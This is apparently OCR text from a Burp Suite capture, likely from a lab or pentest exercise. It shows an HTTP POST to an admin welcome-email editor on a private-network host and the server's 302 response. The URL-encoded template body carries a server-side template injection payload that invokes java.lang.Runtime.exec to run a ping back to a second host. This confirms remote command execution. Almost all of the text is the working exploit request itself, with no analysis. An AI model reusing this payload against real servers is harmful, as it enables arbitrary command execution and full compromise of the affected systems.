 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /admin/welcomeEmail/edit HTTP/1.1
2 Host: 192.168.167.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.167.157/admin/welcomeEmail
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 615
0 Origin: http://192.168.167.157
1 Connection: close
2 Cookie: JSESSIONID=6EA393CB17B294A856EDE4F9874F1C82
3 Upgrade-Insecure-Requests: 1
4
5 content=
%3Chtml%3E%3Cbody%3E%3Cp+th%3Atext%3D%22%40%7B%7CHello+%24%7Busername%7D%7C%7
D%22%3EHello%21%3C%2Fp%3E%3Cbr%2F%3ESoapbx+may+be+our+platform%2C+but+the+con
tent+comes+from+%3Cem%3Ecreative+people+like+you%3C%2Fem%3E.+An+administrator
+has+created+an+account+for+you.+Your+password+is%3A+%3Cp+th%3Atext%3D%22%24%
7Bpassword%7D%22%3Epassword%3C%2Fp%3E%3Cbr%2F%3E+We+are+excited+to+see+what+y
ou+create%21%3C%2Fbody%3E%3C%2Fhtml%3E%0D%0A%3Ca+th%3Ahref%3D%22%24%7B%27%27.
getClass%28%29.forName%28%27java.lang.Runtime%27%29.getRuntime%28%29.exec%28%
27ping+-c+5+192.168.167.100%27%29%7D%22+th%3Atitle%3D%27pepito%27%3E
1 HTTP/1.1 302
2 Date: Fri, 06 Jan 2023 13:50:04 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Content-Type-Options: nosniff
5 X-XSS-Protection: 1; mode=block
6 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 X-Frame-Options: SAMEORIGIN
10 Location: http://192.168.167.157/login
11 Content-Language: en-US
12 Content-Length: 0
13 Set-Cookie: JSESSIONID=4CBBDC171FFC948395DAB114D39C3570; Path=/; HttpOnly
14 Connection: close
15
16